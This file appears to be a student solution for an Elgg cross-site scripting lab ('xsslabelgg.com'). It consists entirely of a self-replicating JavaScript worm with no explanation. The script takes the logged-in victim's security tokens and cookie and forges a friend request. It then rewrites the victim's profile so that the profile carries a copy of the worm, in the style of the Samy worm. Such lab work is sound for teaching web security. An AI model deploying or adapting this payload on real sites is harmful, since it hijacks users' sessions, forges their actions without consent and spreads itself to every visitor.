 <script id = "worm" type= "text/javascript">
        var ts = "&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
        var token = "__elgg_token=".concat(elgg.security.token.__elgg_token);
        var sendurl = "/action/friends/add?friend=33".concat(ts).concat("&").concat(token);

        var guid = elgg.get_logged_in_user_guid();
        var cookie = document.cookie;

        var user =null;
        user = elgg.get_logged_in_user_entity() ;
        var username = user.name;
        var Ajax2=null;
        Ajax2=new XMLHttpRequest();

        Ajax2.open("GET",sendurl,true);
        Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
        Ajax2.setRequestHeader("User-agent", "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
        Ajax2.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
        Ajax2.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
        Ajax2.setRequestHeader("Accept-Encoding", "gzip, deflate");
        Ajax2.setRequestHeader("Referer", "http://www.xsslabelgg.com/profile/admin");
        Ajax2.setRequestHeader("Cookie",cookie);
        Ajax2.setRequestHeader("Connection",'keep-alive');
        Ajax2.setRequestHeader("Keep-Alive",'300');
        Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
        Ajax2.send();

        var Ajax=null;
        Ajax=new XMLHttpRequest();

        Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
        Ajax.setRequestHeader("Host","www.xsslabelgg.com");
        Ajax.setRequestHeader("User-agent", "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
        Ajax.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
        Ajax.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
        Ajax.setRequestHeader("Accept-Encoding", "gzip, deflate");
        Ajax.setRequestHeader("Referer", "http://www.xsslabelgg.com/profile/admin");
        Ajax.setRequestHeader("Cookie",cookie);
        Ajax.setRequestHeader("Connection","keep-alive");
        Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

        var content=token.concat(ts).concat(name).concat("&description=");
        content = content.concat("<script id = 'worm' type= 'text/javascript'>").concat(escape(document.getElementById("worm").innerHTML)).concat("</").concat("script>");
        var content2 = content.concat("&accesslevel%5Bdescription%5D=2&briefdescription=Samy's Got me Good [] &accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%5Blocation%
5D=2&interests=&accesslevel%5Binterests%5D=2&skills=&accesslevel%5Bskills%5D=2&contactemail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%5Bphone%5D=2&mobile=&accesslevel%5Bmobile%
5D=2&website=&accesslevel%5Bwebsite%5D=2&twitter=&accesslevel%5Btwitter%5D=2&guid=").concat(guid);
        Ajax.send(content2);
</script>